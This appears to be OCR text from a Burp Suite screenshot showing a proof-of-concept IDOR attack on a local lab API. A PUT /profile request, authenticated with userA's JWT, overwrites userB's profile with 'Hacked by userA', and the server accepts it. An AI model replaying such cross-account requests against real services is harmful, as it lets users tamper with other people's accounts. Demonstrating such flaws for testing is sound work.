 Send Cancel < >
Target: http://192.168.1.13:8091
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 PUT /profile HTTP/1.1
2 Host: 192.168.1.13:8091
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0MjgzNH0.s-NTBRt
aOVcyQ9qRbU-4NXtpkYdCdQhMJ5QXOMbq2r0
4 Content-Type: application/json
5 Accept: application/json
6 Content-Length: 112
7
8 {
"username":"userB",
"phone_number":"2222222222",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 date: Sun, 31 Aug 2025 12:08:08 GMT
3 server: uvicorn
4 content-length: 112
5 content-type: application/json
6
7 {
"username":"userB",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account",
"phone_number":"2222222222"
}